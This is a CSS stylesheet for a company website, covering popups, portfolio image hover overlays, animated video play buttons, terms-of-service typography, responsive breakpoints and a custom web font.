.popup {

  margin: 9.5% auto;

  padding: 0px;

  background: transparent;

  border-radius: 5px;

  width: 100%;

  height: 100vh;

  position: relative;

  transition: all 5s ease-in-out;

}



.popup .close {

  position: absolute;

    top: -15px;

    right: 12px;

    transition: all 200ms;

    font-size: 25px;

    font-weight: bold;

    color: #005dff;

    background-color: #fff;

    border-radius: 50%;

    width: 30px;

    height: 30px;

    text-align: center;

    line-height: 24px;

}

.popup .close:hover {

  color: #000000;

}

.popup .content {

  max-height: 100%;

  overflow: auto;

}

a.popup-links {

    position: absolute;

    z-index: 9;

    bottom: 0px;

    right: 0px;

    width: 100%;

    height: 100%;

    top: 0px;

    left: 0px;

    padding: 0px !important;

}

.work-image-featured img {

    width: 100%;

    border-radius: 5px;

}

.work-image-featured:before {

    content: "";

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    background-color: #000;

    z-index: 999999;

    position: absolute;

}

/*.work-image-featured p {

    position: absolute;

    z-index: 999999;

    color: #fff;

}*/

.work-image-featured p {

    position: absolute;

    z-index: 999999;

    color: #fff;

    width: 100%;

    top: 0px;

    left: 0;

    right: 0;

    text-align: center;

    height: 407px;

    line-height: 40px;

    font-size: 34px;

    /*transform: translate(0, -11.5%);*/

    letter-spacing: 1px;

    font-family: 'Proxima Nova Bold';

    opacity: 0;
    display: flex;
    justify-content: center;
    align-items: center;

}

.work-image-featured:before {

    content: "";

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    background: rgba(0, 0, 0, 0.34901960784313724);

    z-index: 999999;

    position: absolute;

    opacity: 0;

    border-radius: 5px;

}

.work-image-featured a {

    position: absolute;

    z-index: 999999;

    top: 0;

    width: 100%;

    height: 100%;

    left: 0;

    background-color: transparent;

    font-size: 0px;

}

.work-image-featured:hover:before {

    opacity: 1;

}

.work-image-featured:hover p{

opacity: 1;

}



/*.wp-video {

    position: absolute;

    left: 0%;

    top: 0;

}*/

.wp-video {

    position: absolute;

    left: -24%;

    top: 0;

    max-width: initial !important;

}



@-webkit-keyframes pulse-border {

  0% {

    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);

    opacity: 1;

  }

  100% {

    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);

    opacity: 0;

  }

}



@keyframes pulse-border {

  0% {

    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);

    opacity: 1;

  }

  100% {

    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);

    opacity: 0;

  }

}



.video-play-button {

    /*border-radius: 50%;*/

    /*padding: 18px 20px 18px 28px;*/

}



.video-play-button span:before {

  content: "";

  position: absolute;

  z-index: 0;

  left: 50%;

  top: 50%;

  transform: translateX(-50%) translateY(-50%);

  display: block;

  width: 60px;

  height: 60px;

  background: #005dff;

  border-radius: 50%;

  -webkit-animation: pulse-border 1500ms ease-out infinite;

          animation: pulse-border 1500ms ease-out infinite;

}



.video-play-button span {

    position: absolute;

    z-index: 1;

    display: block;

    width: 50px;

    height: 50px;

    background: #005dff;

    border-radius: 50%;

    transition: all 200ms;

    right: 40px;

    bottom: 32px;

}

.video-play-button span:after {

     content: "";

    display: block;

    position: relative;

    z-index: 3;

    width: 0;

    height: 0;

    border-left: 20px solid #fff;

    border-top: 10px solid transparent;

    border-bottom: 10px solid transparent;

    left: 18px;

    top: 16px;

}



.video-play-button:hover:after {

  background-color: #da0528;

}

.video-loop-file-only:before {

    position: absolute;

    content: "";

    width: 100%;

    height: 100%;

    left: 0px;

    top: 0px;

    background: linear-gradient( 

360deg

 ,rgb(0 0 0 / 43%) 25%,rgb(255 255 255 / 28%));

    z-index: 9;

}



@media screen and (max-width: 700px){



  .popup{

    width: 100%;

    margin: 36.5% auto;

  }

}



.work-video-template h3 {

    position: absolute;

    bottom: 20px;

    width: 70%;

    left: 25px;

    font-size: 26px !important;

    color: #fff;

    line-height: 30px;

    letter-spacing: 1px;

    z-index: 9;

}

.video-loop-file-only img {

    width: 107%;

}

.work-image-featured p span {

    font-size: 22px;

    font-weight: 100;

    font-family: 'Proxima Nova Rg' !important;

}



ul.template-loop-list{

    /*overflow: hidden;*/

    padding-left: 0px;

}

.readmore-work-btn-home a {

    font-family: 'Proxima Nova Bold' !important;

    color: #fff;

    background-color: #005DFF;

    border-color: #005DFF;

    height: 60px;

    line-height: 60px;

    width: 20%;

    text-align: center;

    border-radius: 6px;

    font-size: 19px;

    display: block;

    margin: 0 auto;

}

.blog-main-section {

    background-color: #f5f5f5;

    padding-top: 80px;

    padding-bottom: 80px;

    margin-top: 80px;

}

.blog-main-section h2.our-work-heading {

    padding-bottom: 0px;

}

.testimonial-full-section {

    background-color: #668DC9;

}



/*Terms Of Service*/

.Terms-of-service-contents p {

    font-size: 18px;

    margin-bottom: 29px;

    line-height: 32px;

    font-family: 'Proxima Nova Rg' !important;

    font-weight: 500 !important;

    color: #000;

}

.Terms-of-service-contents ol, .Terms-of-service-contents ul {

    padding-left: 35px;

}

.Terms-of-service-contents ol li, .Terms-of-service-contents ul li {

    font-size: 18px;

    line-height: 32px;

    font-family: 'Proxima Nova Rg' !important;

    margin-bottom: 15px !important;

}

.Terms-of-service-contents ol, .Terms-of-service-contents ul {

    padding-left: 35px;

    margin-bottom: 29px !important;

}

.popup iframe {

    width: 100% !important;

}



@media (min-width:1146px) and (max-width:1349px){

.banner-section-left h1{width: 95%;font-size: 48px;}

.layout-978{width: 95%}

body.home.page-template.page-template-front-page.page-template-front-page-php .layout-978{width: 95%}

}



@media (min-width:1025px) and (max-width:1145px){

    body.home.page-template.page-template-front-page.page-template-front-page-php .layout-978{width: 95%}

    .layout-978{width: 95%}

    header.site-header {min-width: 100%;}

    .work-details{height: 370px;}

    ul.template-loop-list li{height: 370px;}

    .work-image-featured p{height: 370px;line-height: 35px;}

    .page-content-title-common-template.no-loop-template{height: 370px;}

    .banner-section-left h1{width: 100%;font-size: 42px;}

    .banner-section-left {padding-top: 50px;}



}



@media (min-width:768px) and (max-width:1024px){

    header.site-header{min-width: 100%;}

    body.home.page-template.page-template-front-page.page-template-front-page-php .layout-978{width: 95%;}

    .layout-978{width: 95%;}

    .site-logo{width: 40%;margin-bottom: 0px;margin-top: 5px !important;}



    /*Home*/

    .banner-section {margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 20px;}

    .banner-section-left h1{width: 100%;font-size: 42px;}

    .banner-section-left {padding-top: 50px;}

    .blog-banner-below-contents-section{width: 100%;}

    .banner-small-span-class{bottom: 8%;}

    .process-common.Process-1{margin-left: 20px;}

    .process-common{width: 30%;}

    .testimonial-inner{width: 100%;}

    .design-featured-right{padding: 0px 0px;width: 40%;}

    .design-featured-left{width: 40%;padding: 0px 0px;}



    .work-details{height: 320px;}

    ul.template-loop-list li{height: 320px;}

    .page-content-title-common-template.no-loop-template{height: 320px;}

    .work-image-featured p{top: 0px;height: 320px;line-height: 36px;font-size: 28px;}

    

    /*Work Page*/

    .about-nimbhl-image img {width: 100%;margin: 0 auto;}

    .about-nimbhl-image.our-team-image img {width: 40%;margin: 0 auto;}



     .popup{width: 100%;margin: 13.5% auto;}



}

@media (min-width:768px) and (max-width:900px){

    .work-details{height: 275px;}

    ul.template-loop-list li{height: 275px;}

    .page-content-title-common-template.no-loop-template{height: 275px;}

    .work-image-featured p{top: 0px;height: 275px;line-height: 36px;font-size: 28px;}

    .work-video-template h3{font-size: 20px !important;}

    .cont-reading-blog {float: none;width: 100%;}

    .cont-reading-blog a {width: 100%;}

    .readmore-work-btn-home a{width: 30%;}

    .popup{width: 100%;margin: 36.5% auto;}



}

 /*Mobile*/

    @media only screen and (max-width:767px){

        header.site-header{min-width: 100%;}

        .layout-978{width: 95%;padding-left: 10px;padding-right: 10px;}

        body.home.page-template.page-template-front-page.page-template-front-page-php .layout-978{width: 95%;}

        .site-branding{margin-top: 0px;margin-bottom: 0px;margin-right: 0px !important;}

        h1.screen-reader-text {display: none;}

        .site-logo {width: 100%;position: static !important;padding-top: 0px !important;}

        nav#site-navigation {width: 28%;float: right;position: static !important;}

        nav#site-navigation .menu-button-container {padding-top: 0px;}

        .menu-button-container #primary-mobile-menu {padding-top: 0px !important;top: -7px;position: relative;}

        .menu-button-container .button.button .dropdown-icon.open .svg-icon {width: 40px;height: 40px;}

        .primary-navigation-open .menu-button-container #primary-mobile-menu:focus {outline: none !important;}

        .menu-button-container .button.button .dropdown-icon .svg-icon {width: 40px;height: 40px;}

        .menu-button-container #primary-mobile-menu:focus {outline: none !important;}

        .primary-navigation > .primary-menu-container{background-color: #005dff !important;}

        .primary-navigation-open .menu-button-container{background-color: #005dff !important;}

        .menu-button-container .button.button .dropdown-icon.close .svg-icon {color: #fff;}

        .primary-menu-container ul li.current-menu-item a {color: rgb(255 255 255 / 97%) !important;text-align: center;letter-spacing: 1px;}

        .primary-menu-container ul li {padding: 0px;text-align: center;}

        .primary-menu-container ul li a{color: #ffffff !important;font-size: 21px;}

        ul#primary-menu-list {padding-bottom: 0px;}

        .primary-navigation-open .primary-navigation > .primary-menu-container{display: table;width: 100%;}

        ul#primary-menu-list {display: table-cell;vertical-align: middle;}

        .sticky-header-positions{padding-top: 17px;}

        .menu-button-container{display: block !important;z-index: 999999 !important;}

        .primary-navigation > .primary-menu-container{opacity: 0 !important;}

        .primary-navigation-open .primary-navigation > .primary-menu-container{opacity: 1 !important;}

        .primary-navigation .primary-menu-container > ul > .menu-item {width: 100%;}

        body.page-template.page-template-work.page-template-work-php.page .sticky-header-positions .layout-978 {width: 95%;}

        footer#colophon .site-info .layout-978 {padding: 0px;}

        /*.testimonial-full-section .layout-978 {padding: 0px !important;}*/
        .testimonial-inner iframe {width: 100%;}

        /*.primary-navigation-open .primary-navigation > .primary-menu-container{width: 103%;}*/

        .site-logo img {width: 96px !important;}

        .primary-menu-container {padding-top: 0px !important;}

        .primary-navigation-open .menu-button-container{width: 35% !important;}



        /*Home Page*/

        .banner-section-right{width: 100%;float: none;}

        .banner-section-left{width: 100%;float: none;}

        .banner-section-left h1{width: 100%;}

        .banner-small-span-class{bottom: 60%;letter-spacing: 1.5px;}

        .banner-section-left {padding-top: 0px;}

        .process-inner-section {width: 90%;}

        .process-common.Process-1 {width: 100%;margin-left: 0px;margin-right: 0px;}

        .process-common .process-image {width: 25%;}

        .process-common .process-content {width: 65%;}

        .process-common {width: 100%;}

        .testimonial-inner{width: 100%;}

        .testimonial-inner iframe{height: 260px;}

        .testimonial-content h3 {font-size: 18px !important;line-height: 32px;letter-spacing: 1.5px;}

        .testimonial-content p {font-size: 14px;line-height: 20px;}

        .design-featured-heading h2{font-size: 42px;line-height: 52px;}

        .design-featured-left{margin-right: 0px;margin-bottom: 50px;width: 100%;}

        .design-featured-right{width: 100%;padding: 0px 0px;margin-left: 0px;}

        ul.template-loop-list li{width: 100%;}

        .blog-banner-below-contents-section{width: 100%;padding: 0 0px;}

        h2.blog-article-title{font-size: 28px;}

        .blog-article.article-loop .blog-content p {font-weight: 400;text-transform: none;font-family: "Proxima Nova" !important;text-align: left;font-size: 16px;line-height: 26px;}

        .cont-reading-blog {float: none;width: 100%;}

        .cont-reading-blog a{width: 100%;}

        .readmore-work-btn-home a{width: 100%;}

        ul.dsk-visible {display: none;}

        ul.mobile-visible {display: block;}

        .site-info-terms-section ul li:last-child {padding: 0px;}

        .site-social-sections ul.dsk-visible {display: block;}

        .work-image-featured p{height: 225px;top: 0px;line-height: 32px;font-size: 26px;}

        .work-details{height: 225px;margin-bottom: 0px;}

        ul.template-loop-list li{height: 225px;}

        .design-featured-heading h2{padding-bottom: 40px;}

        .work-video-template h3{line-height: 26px;font-size: 18px !important;}

        .video-play-button span:before{width: 40px;height: 40px;}

        .video-play-button span{width: 40px;height: 40px;right: 15px;bottom: 28px;}

        .video-play-button span:after{border-left: 13px solid #fff;border-top: 7px solid transparent;border-bottom: 7px solid transparent;left: 15px;top: 13px;}

        .banner-section {margin-bottom: 0px !important;}



        /*work page*/

        .page-content-title-common-template.no-loop-template{width: 100%;height: auto;}

        .work-page-title-div-template h1 {margin-bottom: 0px !important;}



        /*About Page*/

        .about-nimbhl-section img {width: 100%;}

        .page-content-title-common-template.no-loop-template h2{margin-top: 24px;}



        /*Contact*/

        .contactus-section-left{width: 100%;margin-bottom: 50px;}



        /*JOBS*/

        .job-header-sec p {line-height: 30px;}

        .blog-main-pagebanner-title-section.job h2 {font-size: 35px;line-height: 44px;letter-spacing: 0px;padding: 0px 0px !important;}

        .blog-home-banner-section {height: auto !important;}

        .blog-main-pagebanner-title-section {padding: 0px 0 77px;}

        .popup iframe {width: 100% !important;height: 300px;}



    }

    @media screen and (max-device-width: 767px) and (orientation: landscape) {

        .primary-navigation-open .primary-navigation > .primary-menu-container {display: table;width: 100%;height: 100vh;margin: 0px !important;}

        .primary-navigation > .primary-menu-container {display: none !important;}

        .primary-navigation-open .primary-navigation > .primary-menu-container {opacity: 1 !important;display: table !important;}

        .primary-navigation-open .menu-button-container{width: 25%;}

    }
    
    
    
    
    
    @font-face {

    font-family: 'Knockout-70FullWelterwt';

    src: url('fonts/Knockout-70FullWelterwt.woff2') format('woff2'),

        url('fonts/Knockout-70FullWelterwt.woff') format('woff');

    font-style: normal;

    /*font-display: swap;*/

}
.banner-section-left h1{
	    font-family: 'Knockout-70FullWelterwt' !important;
	letter-spacing: 1px;
}